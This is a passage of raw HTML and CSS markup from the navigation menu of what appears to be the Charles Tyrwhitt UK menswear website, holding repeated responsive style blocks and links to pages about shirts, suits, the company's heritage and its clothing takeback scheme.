            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1605676616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1605676616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-1605676616 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1097248452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1097248452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1097248452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1097248452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-1097248452 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5368218038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5368218038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5368218038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5368218038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-5368218038 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9591083695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9591083695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9591083695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9591083695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-9591083695 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1029988044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1029988044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1029988044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1029988044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-1029988044 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7534800540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7534800540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7534800540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7534800540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-7534800540 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6791351028 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6791351028 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6791351028 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6791351028 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6791351028) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6791351028 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2377051028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2377051028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2377051028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2377051028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-2377051028 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1802255477 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1802255477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1802255477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1802255477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-1802255477 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9495273098 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9495273098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9495273098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9495273098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-gilets.html"
       class="navigationLink-9495273098 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7946428701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7946428701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7946428701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7946428701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-icons.html"
       class="navigationLink-7946428701 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9032557678 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9032557678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9032557678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9032557678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-9032557678 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3388435545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3388435545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3388435545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3388435545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-3388435545 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7482977975 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7482977975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7482977975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7482977975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-shirt-weaves.html"
       class="navigationLink-7482977975 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4181133156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4181133156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4181133156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4181133156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-4181133156 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9812155304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9812155304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9812155304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9812155304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-collars.html"
       class="navigationLink-9812155304 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2311416184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2311416184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2311416184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2311416184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-suit-collection.html"
       class="navigationLink-2311416184 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4388763264 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4388763264 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4388763264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4388763264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4388763264) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4388763264 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3521158740 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3521158740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3521158740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3521158740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-3521158740 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5586116130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5586116130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5586116130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5586116130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-5586116130 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4035917519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4035917519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4035917519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4035917519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-4035917519 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3600590880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3600590880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3600590880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3600590880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-3600590880 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2665980027 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2665980027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2665980027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2665980027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-2665980027 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4107915651 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4107915651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4107915651 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4107915651 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-4107915651 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-6830417338 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6830417338, .column2-6830417338 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6830417338 {
        box-shadow: none;
        
    }
    
    .column2-6830417338 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6830417338 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6830417338 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6830417338 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6830417338 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6830417338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6830417338 {
            box-shadow: none;
            
        }
        
        .column2-6830417338 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6830417338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6830417338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6830417338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6830417338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6830417338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6830417338 {
            box-shadow: none;
            
        }
        
        .column2-6830417338 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6830417338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6830417338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6830417338 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6830417338 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6830417338 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6830417338 {
            box-shadow: none;
            
        }
        
        .column2-6830417338 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6830417338 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6830417338 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6830417338 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6830417338 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6830417338 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6830417338 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9178523351 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9178523351, .column2-9178523351 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9178523351 {
        box-shadow: none;
        
    }
    
    .column2-9178523351 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9178523351 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9178523351 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9178523351 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9178523351 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9178523351 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9178523351 {
            box-shadow: none;
            
        }
        
        .column2-9178523351 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9178523351 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9178523351 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9178523351 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9178523351 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9178523351 {
